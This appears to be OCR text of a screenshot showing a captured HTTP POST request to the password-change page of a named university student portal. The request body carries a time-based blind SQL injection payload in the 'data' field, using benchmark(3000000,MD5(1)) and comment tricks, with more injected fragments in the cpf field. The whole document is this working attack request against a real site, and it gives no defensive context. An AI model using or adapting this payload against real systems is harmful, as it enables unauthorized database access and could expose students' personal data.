 1 POST /site/usuarios/alterar_senha.php HTTP/1.1
2 Host: aluno.unipar.br
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://aluno.unipar.br
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://aluno.unipar.br/site/usuarios/criar_senha.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: keep-alive
21
22 usuario=00188395&data='%2bif(benchmark(3000000,MD5(1)),NULL,NULL),NULL,NULL,NULL,NULL,NULL,NULL)%20%2f%2a&cpf=
password%3a%2a%2f%3d1--&doc_extran=%7C